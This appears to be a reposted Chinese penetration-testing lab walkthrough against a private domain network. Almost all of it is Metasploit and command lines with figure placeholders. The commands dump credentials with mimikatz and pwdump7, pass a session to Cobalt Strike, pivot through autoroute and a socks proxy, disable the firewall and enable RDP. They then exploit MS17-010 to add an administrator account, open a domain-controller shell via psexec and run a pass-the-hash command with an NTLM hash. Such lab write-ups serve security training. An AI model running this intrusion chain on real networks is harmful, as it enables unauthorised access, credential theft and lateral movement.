

mimikatz****工具抓取本机用户名密码:

图-28

图-29





msf****上线cs

先记录要返回session的id,msf载入use exploit/windows/local/payload_inject模块,设置payload一定要与cs监听器保持一致:

图-30

lport****写的是cs监听端口

lhost****写的是cs主机ip

图-31

设置一个监听当msf发起攻击的时候,cs就会上线

图-32



成功上线:

图-33



添加路由到目标环境网络,使得msf能够通过win7路由转发访问192.168.25.0/24网段



**run get_local_subnets #**查看路由信息

**run autoroute -s 192.168.52.0/24 #**添加一条路由

图-34



设置代理可以访问内网:

使用msf的socks代理模块

use auxiliary/server/socks

use auxiliary/server/socks_proxy

图-35



文本编辑 vim /etc/proxychains.conf,在最后一行加上socks5代理服务器

Socks5 192.168.123**.**129 1080

图-36

内网信息收集



使用msf查看补丁信息:run post/windows/gather/enum_patches

图-37



安装软件信息:run post/windows/gather/enum_applications

图-38

查看路由信息:run get_local_subnets

图-39



arp****扫描52网段:run post/windows/gather/arp_scanner rhosts=192.168.52.0/24

图-40



关闭防火墙,开启3389进行远程连接

**NetSh Advfirewall set allprofiles state off //**关闭防火墙

**wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1 //**开启3389

使用获得的账户密码登录



图-41

发现当前主机安装了Nmap

直接利用这台主机上的工具来进行内网主机的端口扫描

图-42



进行端口扫描nmap -Pn -sT -p 1-1000 192.168.52.138

图-43



nmap -Pn -sT -p 1-1000 192.168.52.141

图-44



继续使用 nmap 进行主机漏洞扫描,查看是否存漏洞

**nmap --script=vuln 192.168.52.128 **存在ms17-010 漏洞

图-45



**nmap --script=vuln 192.168.52.141 **

存在ms08-067、ms17-010 漏洞

图-46

内网攻击



漏洞测试是否存在ms17-010:

search ms17-010 //查找ms17-010模块

use auxiliary/scanner/smb/smb_ms17_010 //使用此模块

set rhosts 192.168.52.138 192.168.52.141 //将rhosts参数设置为138 141两个IP

run //运行

图-47



**use auxiliary/admin/smb/ms17_010_command //**使用该模块

**show options //**查看配置

**set command net user test @qwer1234 /add //**添加用户

**set rhosts 192.168.52.138 //**添加目标IP

**run //**运行

图-48



set command net localgroup administrators test /add //将test添加到管理组

**run //**运行

图-49



**set command net localgroup administrators //**查看管理组成员

**run //**运行

图-50



**set command NetSh Advfirewall set allprofiles state off //**关闭防火墙

**run //**运行

图-51



**use exploit/windows/smb/ms17_010_psexec //**使用该模块

**show options //**查看配置

**set rhosts 192.168.52.138 //**设置目标IP

**set payload windows/meterpreter/bind_tcp //**选择正向连接

**run //**运行

图-52

成功拿到域控shell





横向移动

通过pwdump7得到Hash值

图-53



在Win7运行mimikatz哈希传递攻击脚本

mimikatz "privilege::debug" "sekurlsa::pth /user:Administrator /domain:GOD /ntlm:2E8B24E00BD703E52CFE327A072006B0

图-53

图-54

版权归原作者 王木木吖 所有, 如有侵权,请联系我们删除。